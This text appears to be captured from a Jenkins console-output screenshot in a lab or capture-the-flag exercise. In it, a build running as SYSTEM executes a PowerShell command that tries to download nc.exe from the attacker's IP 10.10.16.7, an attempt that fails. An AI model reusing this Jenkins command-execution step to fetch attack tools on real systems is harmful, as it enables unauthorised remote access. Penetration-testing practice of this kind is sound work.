 Jenkins
Search
gzzcoo
log out
Dashboard
test
#3
Back to Project
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Started by remote host 10.10.16.7
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins3719340118057340081.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>cmd /c "powershell -c IWR -
Uri http://10.10.16.7/nc.exe -Outfile C:\ProgramData\nc.exe"
IWR : Unable to connect to the remote server
At line:1 char:1
+ IWR -Uri http://10.10.16.7/nc.exe -Outfile C:\ProgramData\nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest)
[Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId :
WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE